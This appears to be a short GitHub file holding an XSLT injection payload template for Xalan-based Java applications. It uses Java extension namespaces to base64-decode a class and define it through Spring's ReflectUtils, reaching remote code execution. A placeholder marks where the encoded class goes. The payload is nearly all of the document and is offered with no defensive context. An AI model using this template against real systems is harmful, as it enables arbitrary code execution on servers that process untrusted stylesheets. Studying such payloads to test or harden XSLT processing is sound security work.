 <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:b64="http://xml.apache.org/xalan/java/sun.misc.BASE64Decoder"
xmlns:ob="http://xml.apache.org/xalan/java/java.lang.Object"
xmlns:th="http://xml.apache.org/xalan/java/java.lang.Thread"
xmlns:ru="http://xml.apache.org/xalan/java/org.springframework.cglib.core.ReflectUtils"
>
<xsl:template match="/">
<xsl:variable name="bs" select="b64:decodeBuffer(b64:new(),'There is a base64_template code here')"/>
<xsl:variable name="cl" select="th:getContextClassLoader(th:currentThread())"/>
<xsl:variable name="rce" select="ru:defineClass('any_classname_here',$bs,$cl)"/>
<xsl:value-of select="$rce"/>
</xsl:template>
</xsl:stylesheet>